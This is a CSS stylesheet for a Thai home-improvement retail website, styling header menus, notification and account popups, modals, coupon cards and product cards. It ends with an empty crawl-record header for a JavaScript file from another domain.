	.header-main-menu .hp-menu-inspiration-style .homeguru-menu:hover {
		color: #F79421 !important;
	}
	.header-main-menu .hp-menu-inspiration-style .homeguru-menu-table {
		width: 20%;
	}
	.header-main-menu .hp-menu-homesolution-style .h-image_auto_resize {
		width: 100%;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-display {
		display: flex;
		padding-bottom: 30px;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-button {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-button:hover {
		color: #F79421 !important;
	}
	.header-main-menu .hp-menu-homesolution-style .h-image_auto_resize {
		width: 100%;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-display {
		display: flex;
		padding-bottom: 30px;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-button {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-button:hover {
		color: #F79421 !important;
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container {
		width: 100%;
		height: auto;
		padding: 30px;
		border-right: 1px solid #d0d0d0;
		box-sizing: border-box;
		display: flex
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-menu {
		height: auto;
		width: 378px;
		box-sizing: border-box;
		border-right: 1px solid #d0d0d0
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-menu .promotions-header-text {
		font-size: 24px;
		font-weight: 600;
		color: #000;
		letter-spacing: 0!important
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-suggest {
		height: auto;
		width: 1000px;
		box-sizing: border-box
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-suggest .promotions-header-text {
		font-size: 24px;
		font-weight: 600;
		color: #000;
		letter-spacing: 0!important;
		margin-bottom: 12px;
		width: 100%
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-list {
		display: flex;
		justify-content: space-between;
		align-content: center;
		flex-wrap: wrap;
		padding: 22px 30px 0 0;
		font-size: 16px;
		font-weight: 400;
		letter-spacing: 0!important
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-list .promotion-count {
		color: #82929f
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-suggest {
		display: flex;
		justify-content: flex-start;
		flex-wrap: wrap;
		gap: 10px;
		padding-left: 30px;
		align-content: flex-start;
		flex-direction: row;
		align-items: center
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-suggest .promotions-suggest-item {
		box-sizing: border-box;
		width: 316.4px;
		height: 146px;
		background-color: #f6f6f6;
		border-radius: 8px;
		border: solid 1px #bbc7d0;
		transition: .2s;
		cursor: pointer;
		background-position: center;
		background-size: cover;
		background-repeat: no-repeat
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-suggest .promotions-suggest-item:hover {
		border: solid 1px #0867b2;
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotion-choice {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotion-choice:hover {
		color: #F79421 !important;
	}
	.header-main-menu .hp-menu-special-style .main-menu>img {
		height: 180px !important;
		width: 100%;
	}
	.header-main-menu .hp-menu-special-style .menu-homeservice-link {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-special-style .menu-homeservice-link:hover {
		color: #F79421 !important;
	}
	/* End : Header Main Menu */


	/* Begin : Header Main Menu Highlight */
	.header-highlight .wrapper{
		flex-wrap: nowrap;
		flex-direction: row;
		align-content: center;
		justify-content: space-around;
		align-items: center;
		gap: 12px;
		padding: 20px 0;
		height: 60px;
		font-size: 13px;
	}
	.header-highlight a {
		text-overflow: ellipsis; 
		overflow: hidden; 
		white-space: nowrap;
		text-decoration: unset;
	}
	/* End : Header Main Menu Highlight */

	#product-information img {
		height: unset !important;
	}

/* css document body-header-container */
.h-search_text {
	font-size: 16px;
	box-sizing: border-box;
	width: 100%;
	height: 45px;
	color: #666666;
	background: #FFFFFF;
	border: 1px solid #BFC0BF;
	border-right: none;
	border-radius: 12px 0 0 12px;
	padding: 10px 10px;
}

.h-search_text:focus {
	outline: none;
}

.h-search_text::placeholder { /* Firefox, Chrome, Opera */
	color: #BFC0BF;
}

.h-search_text:-ms-input-placeholder { /* Internet Explorer 10-11 */
	color: #BFC0BF;
}

.h-search_text::-ms-input-placeholder { /* Microsoft Edge */
	color: #BFC0BF;
}

.h-icon_search {
	width: 100%;
	height: 45px;
	line-height: 45px;
	font-size: 24px;
	text-align: center;
	color: #9b9b9e;
	background-color: #ffffff;
	border-radius: 0 12px 12px 0;
	cursor: pointer;
	border-color: #bfc0bf;
	border: 1px solid #BFC0BF;
}

.header-icon-panel {
	display: flex;
	flex-direction: row;
	gap: 10px;
}
.header-icon-panel .coupons {
	display: flex;
	align-items: center;
	position: relative;
	.coupons-qty {
		position: absolute;
		font-size: 12px;
		color: #fff;
		background: #FF9010;
		width: 24px;
		height: 24px;
		display: flex;
		justify-content: center;
		align-items: center;
		align-content: center;
		border-radius: 16px;
		top: -4px;
		right: -15px;
	}
}

#header-sticky {
	position: fixed;
	top: 0;
	z-index: 9999 !important;
	width: 100%;
	background-color: rgb(2, 101, 179);
	border-bottom: 1px solid rgba(228, 227, 228, 0.50);
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
	color: #FFF;
}
#header-menu-sticky {
	position: relative;
}

#header-sticky .header-logo {
	padding: 0;
}

#header-sticky a.main-menu {
	font-size: 16px;
	color: #fff;
	font-weight: 500;
}

#header-sticky .ui.simple.item {
	display: flex;
	white-space: nowrap;
	gap: 6px;
}

#header-sticky .header-logo .logo {
	width: 160px;
	margin: 0;
}

#header-sticky .mainmenu-item.keep-sticky {
	margin-right: 46px;
}
#header-sticky .mainmenu-item.keep-sticky:first {
	padding-left: 0;
}

#header-sticky .h-dropdown-content {
	position: absolute;
	left: 0;
	top: 122px;
	width: 100%;
}

#header-menu-sticky-menu #header-main-menu {
	width: 100%;
	margin: 0;
	padding-left: 0px;
	display: flex;
	padding-bottom: 8px;
	padding-top: 10px;
}
#header-menu-sticky-menu #header-main-menu li:first-child {
	padding-left: 0px !important;
}

#header-main-menu-container {
	position: relative;
}
#header-sticky i {
	color: #fff;
}
#header-sticky a.main-menu + i {
	margin-top: 3px;
}

/* SBC : User popup menu */
#mini-user {
	padding: 0;
	border-radius: 10px;
}
#mini-user ul {
	list-style: none;
	display: flex;
	flex-direction: column;
	padding: 0;
	width: 236px;
}
#mini-user ul a {
	display: flex;
	flex-direction: row;
	gap: 16px;
	padding: 0;
	font-weight: 500;
}
#mini-user ul li a {
	padding: 8px 16px;
}
#mini-user ul li a:hover {
	background: var(--Primary-Color-Deep-blue-100, #EEF7FF);
	color:var(--primary-color-deep-blue-800);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}

/* EBC : User popup menu */

/* SBC : Noti menu popup */
#mini-notification {
	width: 400px !important;
	padding: 0px;
	color: #515356;
	font-size: 14px !important;
}

#mini-notification>div {
	overflow: auto;
	max-height: 450px;
}

#mini-notification .mini-noti-header {
	padding: 14px;
	font-size: 14px;
	border-bottom: 1px solid #eaeaea;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 9999;
	background-color: #FFF;
	border-radius: 6px 6px 0 0;
	font-weight: 600;
	box-sizing: border-box;
}

#mini-notification .mini-noti-header a:hover {
	color: #f79420;
}

#mini-notification .mini-noti-section {
	padding: 0 14px 14px;
	margin-bottom: 14px;
	border-bottom: 1px solid #eaeaea;
}

#mini-notification .mini-noti-section label {
	display: block;
	color: #000000;
	font-weight: 600;
	margin-bottom: 10px;
}

#mini-notification .mini-noti-section label i {
	color: #0867b2;
}

#mini-notification .mini-noti-section .mini-noti {
	padding: 5px 2px;
	background-color: #fff;
}

#mini-notification .mini-noti-section .mini-noti.noti-new {
	margin-bottom: 1px;
	background-color: #ebf2fa;
}

#mini-notification .mini-noti-section .mini-noti:hover,
	#mini-notification .mini-noti-section .mini-noti.noti-new:hover {
	background-color: #fdecd8;
}

#mini-notification .mini-noti-section .item {
	line-height: 1.5;
}

#mini-notification .mini-noti-section .item img {
	width: 40px;
	height: 40px;
	object-fit: cover;
	margin-right: 10px;
	border: 1px solid #eee;
}

#mini-notification .mini-noti-section .item .header.sub {
	color: #0867b2;
	font-size: smaller;
}

#mini-notification ::-webkit-scrollbar {
	-webkit-appearance: none;
	width: 10px;
	height: 10px;
}

#mini-notification ::-webkit-scrollbar-thumb {
	cursor: pointer;
	border-radius: 5px;
	background: rgba(0, 0, 0, .25);
	-webkit-transition: color .2s ease;
	transition: color .2s ease;
}

#mini-notification ::-webkit-scrollbar-track {
	background: rgba(0, 0, 0, .1);
	border-radius: 0;
}
/* EBC : Noti menu popup */


/* SBC : Modal */
.ui.modal.account-modal {
	background: var(--neutral-colors-white, #FFF);
	padding: 48px;
	border-radius: 20px !important;
	width: 604px;
}
.ui.modal.account-modal form {
	width: 100%;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.ui.modal.account-modal .header {
	width: 100%;
	display: flex;
	align-content: center;
	flex-wrap: wrap;
	justify-content: space-between;
	flex-direction: row;
	align-items: center;
	column-gap: 32px;
}
.ui.modal.account-modal .header .header-text {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 32px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	flex: 1;
}
.ui.modal.account-modal .header .close {
	cursor: pointer;
}
.ui.modal.account-modal .content {
	width: 100%;
	color: var(--neutral-colors-gray-800, #525255);
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}
.ui.modal.account-modal .content > .description {
	margin-top: 24px;
	margin-bottom: 24px;
}
.ui.modal.account-modal .actions {
	width: 100%;
	display: flex;
	justify-content: center;
	gap: 20px;
	margin-top: 16px;
	flex-direction: column;
}
.ui.modal.account-modal.change-password .actions {
	margin-top: 40px;
}
.ui.modal.account-modal .actions button {
	display: flex;
	height: 48px;
	padding: 10px 24px 11px 24px;
	justify-content: center;
	align-items: center;
	margin: 0 !important;
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	flex: 1;
}
.ui.modal.account-modal .actions button.confirm {
	border-radius: 10px;
	background: var(--primary-color-deep-blue-800);
	color: var(--neutral-colors-white, #FFF);
}
.ui.modal.account-modal .actions button.dismiss {
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-700, #88888C);
	background: var(--neutral-colors-white, #FFF);
	color: var(--neutral-colors-gray-800, #525255);
}
.ui.modal.account-modal form .field.error label {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.ui.modal.account-modal form .field.error input {
	border: 1px solid var(--secondary-color-red-500, #DA3731);
	background: var(--neutral-colors-white, #FFF);
}
.ui.modal.account-modal form .field .error-message {
	display: none;
	padding: 4px 16px;
	font-size: 12px;
	color: #DA3731;
}
.ui.modal.account-modal form .field.error .error-message {
	display: block;
}

.ui.modal.account-modal.change-password .field.forgot {
	display: flex;
	justify-content: flex-end;
}
.ui.modal.account-modal.change-password .field.forgot a {
	color: var(--primary-color-orange-600, #FF9010);
	text-align: right;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	text-decoration-line: underline;
}
.ui.modal.account-modal.change-password .ui.action.input {
	position: relative;
}
.ui.modal.account-modal.change-password .ui.action.input input:focus {
	width: 100%;
	border-radius: 10px !important;
	border: 1px solid var(--neutral-colors-gray-700, #88888C) !important;
}
.ui.modal.account-modal.change-password .ui.action.input button {
	position: absolute;
	background: unset;
	padding: 0;
	right: 16px;
	top: 16px;
}
.ui.modal.account-modal.change-password .ui.action.input>.ui.button {
	border: unset !important;
}
.ui.modal.account-modal.change-password .ui.action.input i.icon.eye::before {
	content: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M1 9C1 9 3.90909 3 9 3C14.0909 3 17 9 17 9C17 9 14.0909 15 9 15C3.90909 15 1 9 1 9Z" stroke="%2399999C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M9 11C10.1046 11 11 10.1046 11 9C11 7.89543 10.1046 7 9 7C7.89543 7 7 7.89543 7 9C7 10.1046 7.89543 11 9 11Z" stroke="%2399999C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>');
}
.ui.modal.account-modal.change-password .ui.action.input i.icon.eye.slash::before {
	content: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><g clip-path="url(%23clip0_2728_663726)"><path d="M13.4551 13.4551C12.173 14.4323 10.6119 14.9737 9.00006 15.0001C3.75002 15.0001 0.75 9.00006 0.75 9.00006C1.68292 7.26147 2.97687 5.74249 4.54503 4.54503M7.42504 3.18002C7.9413 3.05918 8.46985 2.99877 9.00006 3.00002C14.2501 3.00002 17.2501 9.00006 17.2501 9.00006C16.7948 9.85177 16.2519 10.6536 15.6301 11.3926M10.5901 10.5901C10.3841 10.8111 10.1357 10.9884 9.85968 11.1114C9.58368 11.2344 9.28573 11.3005 8.98362 11.3058C8.68151 11.3112 8.38142 11.2556 8.10126 11.1424C7.82109 11.0293 7.56659 10.8608 7.35293 10.6472C7.13927 10.4335 6.97084 10.179 6.85767 9.89886C6.74451 9.61869 6.68893 9.3186 6.69426 9.01649C6.6996 8.71438 6.76572 8.41644 6.8887 8.14044C7.01168 7.86444 7.18898 7.61604 7.41004 7.41005" stroke="%2399999C" stroke-width="1.50001" stroke-linecap="round" stroke-linejoin="round"/><path d="M0.75 0.75L17.2501 17.2501" stroke="%2399999C" stroke-width="1.50001" stroke-linecap="round" stroke-linejoin="round"/></g><defs><clipPath id="clip0_2728_663726"><rect width="18.0001" height="18.0001" fill="white"/></clipPath></defs></svg>');
}

.ui.modal.account-modal.delete-account .grouped.fields {
	margin: 0;
}
.ui.modal.account-modal.delete-account .ui.form .field {
	margin: 0;
	margin-bottom: 24px;
}
/* EBC : Modal */

/* SBC : Coupon */
.coupon-card {
	position: relative;
	overflow-x: hidden;
}

.coupon-card .counpon-expire,
.coupon-card .counpon-used {
	display: none;
	color: #DA3731;
	font-size: 12px;
	font-weight: normal;
}

.coupon-card.disabled .counpon-expire,
.coupon-card.used .counpon-used {
	display: block;
}
.coupon-card .container {
	width: 410px;
	min-height: 140px;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	padding: 12px 16px;
	background-color: #fff;
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	align-items: center;
	justify-content: flex-start;
	align-content: center;
	gap: 12px;
}
.coupon-card.disabled .image,
.coupon-card.used .image {
	filter: grayscale(1);
	opacity: .6;
}
.coupon-card::before{
	content: '';
	position: absolute;
	top: calc(50% - 7px);
	display: block;
	left: -7px;
	width: 14px;
	height: 14px;
	border-radius: 50%;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background-color: #fff;
	z-index: 1;
}
.coupon-card::after {
	content: '';
	position: absolute;
	top: calc(50% - 7px);
	display: block;
	right: -7px;
	width: 14px;
	height: 14px;
	border-radius: 50%;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background-color: #fff;
	z-index: 1;
}
.coupon-card .container .images .image {
	width: 56px;
	height: 56px;
	padding: 4px;
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
	border-radius: 10px;
	border: 1px solid var(--Neutral-Colors-Gray-400, #E0E0E3);
}
.coupon-card .container .detail {
	display: flex;
	flex-direction: column;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: flex-start;
	flex-wrap: wrap;
	gap: 4px;
	width: 100%;
}
.coupon-card .container .detail .title {
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-align: left;
	max-height: 48px;
	overflow: hidden;
}
.coupon-card .container .detail .desc {
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-align: left;
	max-height: 55px;
	overflow: hidden;
}
.coupon-card .container .detail .bottom {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
	align-content: center;
	width: 100%;
}
.coupon-card .container .detail .bottom .exp {
	color: var(--Neutral-Colors-Gray-700, #88888C);
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}
.coupon-card .container .detail .bottom .view,
.coupon-card.collect .container .actions .view {
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-decoration-line: underline;
	cursor: pointer;
}
.coupon-card.collect .container .actions {
	display: flex;
	flex-direction: column;
	align-items: flex-end;
	flex-wrap: wrap;
	min-height: 68px;
	align-content: flex-end;
	justify-content: space-between;
}
.coupon-card.collect .container .actions .ui.button {
	width: 78px;
	height: 40px;
	padding: 4px 8px;
	font-size: 14px;
	font-weight: 700;
	color: var(--neutral-colors-white, #FFF);
	border-radius: 8px;
	border: 0;
	background: var(--primary-color-deep-blue-800);
	margin: 0;
}
.coupon-card.collect .container .actions .ui.button.disable {
	color: var(--White, #FFF);
	background: var(--Neutral-Colors-Gray-500, #CDCDD0);
	cursor: default;
}
.coupon-card.collect .container .images,
.coupon-card.collect .container .actions {
	flex: 1;
}
.coupon-card.collect .container .detail {
	flex: 4;
}
/* EBC : Coupon */

/* SBC : css document homecard */
.h-btn_homecard {
	text-align: center;
	vertical-align: middle;
	letter-spacing: 1.6px;
	background-color: #0867B2;
	border-radius: 10px !important;
	color: var(--neutral-colors-white);
	text-align: center;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	display: flex;
	width: 308px;
	padding: 11px 16px 12px 16px;
	justify-content: center;
	align-items: center;
	gap: 8px;
}

.h-btn_homecard:hover {
	color: var(--neutral-colors-white);
	background: var(--primary-colors-orange);
}

.h-btn_homecard.cancel {
	border-radius: 10px;
	border: 1px solid var(--Neutral-Colors-Gray-400, #E0E0E3);
	background: var(--Neutral-Colors-White, #FFF);
	color: var(--Neutral-Colors-Gray-800, #525255);
}

.h-btn_homecard.cancel:hover  {
	color: var(--neutral-colors-white);
	background: var(--primary-colors-orange);
}

.h-btn_homecard_input {
	font-size: 16px;
	box-sizing: border-box;
	width: 100%;
	height: 45px;
	color: #515356;
	background: #FFFFFF;
	border: 1px solid #D7D8D7;
	border-right: none;
	border-radius: 8px 0 0 8px;
	padding: 10px 10px;
}

.h-btn_homecard_input:focus {
	outline: none;
}

.homecard-register .header div {
	color: var(--Neutral-Colors-Gray-800, #525255) !important;
	text-align: center !important;
	font-size: 44px !important;
	font-style: normal !important;
	font-weight: 700 !important;
	line-height: normal !important;
}
.homecard-register .header #homecard-title {
	font-size: 18px !important;
	font-weight: 400 !important;
}
.homecard-register label {
	color: var(--Neutral-Colors-Gray-800, #525255) !important;
	font-size: 18px !important;
	font-style: normal !important;
	font-weight: 700 !important;
	line-height: normal !important;
}
.homecard-register input::placeholder {
	color: var(--neutral-colors-gray-600) !important;
	white-space: nowrap !important;
	font-size: 18px !important;
	font-style: normal !important;
	font-weight: 400 !important;
	line-height: normal !important;
}
.homecard-register input, .homecard-register .ui.search.dropdown>input.search {
	height: 48px !important;
	padding: 11px 16px !important;
	border-radius: 10px !important;
	border: 1px solid var(--Neutral-Colors-Gray-800, #99999C) !important;
}
.homecard-register input, .homecard-register .ui.search.dropdown>.text {
	color: var(--neutral-colors-gray-800) !important;
	white-space: nowrap !important;
	font-size: 18px !important;
	font-style: normal !important;
	font-weight: 400 !important;
	line-height: normal !important;
}
.homecard-register .ui.selection.dropdown {
	border: none;
}
/* EBC : css document homecard */

/* SBC : Forget PWD */
.modal.signin-signup {
	padding: 24px;
}
.modal.signin-signup .header {
	color: var(--Neutral-Colors-Gray-800, #525255) !important;
	font-size: 32px !important;
	font-style: normal !important;
	font-weight: 700 !important;
	line-height: normal !important;
}

.modal.signin-signup .header-desc {
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.modal.signin-signup>.actions {
	background: none;
}
/* EBC : Forget PWD */

.ui.primary.button {
	border-radius: 10px;
	background: var(--primary-color-deep-blue-800);
}

.accordion .title.active .angle.down.icon{
	transform: rotate(180deg);
}

/* SBC : Product Card Home Page */
.home-page .product-plp-card .plp-card-bottom .cart .add-to-cart {
	padding: 0px;
}
.home-page .product-plp-card .plp-card-bottom .cart .add-to-cart .btn {
	background-size: 24px 24px;
}
.home-page .product-plp-card .plp-card-bottom .info-atlast .pcompare-btn {
	display: none;
}
/* EBC : Product Card Home Page */

/* SBC : Swap Tab */
.swap-tab {
	border-bottom: 1px solid #E0E0E3;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: center;
	justify-content: space-between;
	align-items: flex-start;
	gap: 16px;
}
.swap-tab .item {
	display: inline-block;
	font-size: 16px;
	color: var(--neutral-colors-gray-800, #525255);
	padding-bottom: 14px;
	cursor: pointer;
}
.swap-tab .item.active {
	margin-bottom: -1.5px;
	font-weight: 600;
	color: var(--primary-color-deep-blue-800);
	border-bottom: 2px solid var(--primary-color-deep-blue-800);
}
.swap-tab .more-tab {
	margin-right: 0;
	padding: 0;
	font-size: 16px;
	font-weight: 400;
	color: var(--neutral-colors-gray-800, #525255);
	text-decoration-line: none;
}
/* EBC : Swap Tab */
/*  SEO  */
.morelink {
	display: block;
	margin-top: 34px;
	font-family: var(--fontFamily);
	font-size: 18px;
	font-weight: 600;
	text-decoration-line: underline;
	color: #F79421;
}

.sale-page .product-plp-card {
	width: calc(100% / 5 - 10px);
	vertical-align: top;
}
/* eco */
.eco-page .banner > div {
	width: 1280px;
	height: 300px;
	margin: 20px auto 0;
	background-position: center;
	background-size: auto 300px;
	border-radius: 10px;
}

.account-modal.logout .description {
	font-size: 20px !important;
	margin-top: 0 !important;
}

.pushable>.pusher:not(.overflowing) {
	overflow: unset !important;
}
/* search */
.main-plp-search-result-header h1 {
	display: inline-block;
	font-size: 22px;
}

/* SBC : Product card add on icon */
.top-label-container {
	display: flex;
	position: absolute;
	top: 0;
	left: 0;
	flex-direction: column;
	flex-wrap: wrap;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: flex-start;
	row-gap: 6px;
}
.top-label-container .top-label {
	position: unset !important;
}
.top-label-container .top-label.add-icon {
	padding: 0;
	height: 30px;
	display: flex;
	flex-wrap: nowrap;
	margin-left: 6px;
	flex-direction: column;
	gap: 5px;
}
.top-label-container .top-label.add-icon.top-icon-2 {
	padding: 0;
	height: 30px;
	display: flex;
	margin-top: 3px;
	flex-wrap: nowrap;
	margin-left: 6px;
	flex-direction: column;
	gap: 5px;
}
.top-label-container .top-label.add-icon img {
	max-height: 30px;
}
.top-label-container .top-label .item {
	background-repeat: no-repeat;
	background-size: contain;
	width: 60px;
	height: 30px;
}
/* EBC : Product card add on icon */

/* SBC : Tool Tip Fly out */
.tool-tip-banner {
	cursor: pointer;
	width:100%;
	margin-bottom:0px;
}
.tool-tip-banner > img {
	width: 100%;
	border-radius: 10px;
}
.tool-tip-data {
	display: none;
}
.tool-tip-flyout {
	width: auto !important;
}
.tool-tip-flyout > .header {
	width: 100%;
	display: flex !important;
	justify-content: space-between !important;
	border: unset !important;
	padding: 40px 24px 0 24px !important;
}
.tool-tip-flyout .header .icon-container {
	width: 50%;
}
.tool-tip-flyout .header svg {
	cursor: pointer;
}
.tool-tip-flyout .scrolling.content {
	padding: 24px !important;
	display: flex;
	align-content: flex-start;
	justify-content: center;
	align-items: flex-start;
	flex-direction: row;
	flex-wrap: wrap;
	min-height: unset !important;
}
.tool-tip-flyout .success-container {
	display: flex;
	padding: 0 !important;
	flex-direction: column;
	flex-wrap: wrap;
	max-width: 600px;
}
.tool-tip-flyout .success-container img {
	border-radius: 10px;
}
/* EBC : Tool Tip Fly out */
.ui.overlay.flyout {
	z-index: 999999;
}
/* SBC : Product card S4 */
.product-card-mkp-s4 {
	display: flex;
	width: 320px;
	height: 110px;
	padding: 8px;
	align-items: center;
	gap: 8px;
	flex-shrink: 0;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: var(--neutral-colors-white, #FFF);
	box-sizing: border-box;
}
.product-card-mkp-s4 .img {
	width: 87px;
	height: 87px;
	flex-shrink: 0;
}
.product-card-mkp-s4 .img img {
	border-radius: 10px;
}
.product-card-mkp-s4 .detail {
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
	align-items: flex-start;
	justify-content: flex-start;
}
.product-card-mkp-s4 .detail .name {
	max-height: 40px;
	max-width: 200px;
	align-self: stretch;
	overflow: hidden;
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	text-overflow: ellipsis;
	font-family: Prompt;
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	display: flex;
	align-content: flex-start;
	flex-wrap: wrap;
	text-align: left;
}
.product-card-mkp-s4 .pricing .price {
	color: var(--secondary-color-red-500, #DA3731);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-align: left;
}
.product-card-mkp-s4 .pricing .original-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-align: left;
}
.product-card-mkp-s4 .pricing .normal-price {
	color: var(--neutral-colors-gray-600);
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-decoration-line: strikethrough;
	text-decoration: line-through;
	text-align: left;
}
.product-card-mkp-s4 .pricing .normal-price span.discount-tag {
	display: inline-block;
	text-decoration: none;
	background-image: url('https://static.homepro.co.th/assets/images/mkp/discount-pointing.png');
	background-repeat: no-repeat;
	width: 32px;
	height: 16px;
	font-size: 8px;
	font-weight: 400;
	color: #fff;
	padding: 0px 7px;
	margin-left: 5px;
	line-height: 16px;
}
.product-card-mkp-s4 .pricing .reduced-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-align: left;
}
.product-card-mkp-s4 .pricing .scale-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-align: left;
}
.product-card-mkp-s4 .pricing .online-discount {
	color: var(--neutral-colors-gray-600);
	font-size: 10px;
	font-weight: normal;
}
.product-card-mkp-s4 .pricing .offer-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.product-card-mkp-s4 .outofstock-price {
	color: var(--neutral-colors-gray-600);
	font-size: 14px;
	font-weight: normal;
}
.product-card-mkp-s4 .bottom-box {
	display: flex;
	flex-direction: row;
	align-content: center;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
	width: 100%;
}
.product-card-mkp-s4 .bottom-box .add-to-cart {
	width: 40px;
	height: 40px;
	cursor: pointer;
}
/* EBC : Product card S4 */

.deli-option-item:first-child .deli-event {
	background-color: var(--primary-colors-orange-700);
	padding: 2px 10px;
	border-radius: 8px;
}
.deli-option-item:first-child .no-login {
	background-color: var(--primary-colors-orange-700);
	padding: 2px 10px;
	border-radius: 8px;
}
.warp-hidden {
	overflow: hidden;
}

/* End : Product Card S3 */

/* BEGIN : Product Card S6 */
.product-plp-card.card-s6 {
	height: 400px;
	width: 218px;
	background-color: var(--neutral-colors-white);
}
.product-plp-card.card-s6 .plp-card-top .image {
	height: 148px;
}
.pcompare-label.ui.checkbox:not(.radio):not(.toggle) label::before {
	width: 20px !important;
	height: 20px !important;
	background-image: url(https://static.homepro.co.th/assets/images/icon/pd-checkbox.png) !important;
}
.pcompare-label.ui.checkbox:not(.radio):not(.toggle) input:checked ~label::after {
	width: 20px !important;
	height: 20px !important;
	content: url(https://static.homepro.co.th/assets/images/icon/pd-checkbox-checked.png) !important;
}
.pcompare-label .card-compare-title {
	color: #99999C;
}

[data-position="bottom center"][data-tooltip]::after {
	border-radius: 8px;
	color: var(--neutral-colors-gray-800, #525255);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: 3280
content:
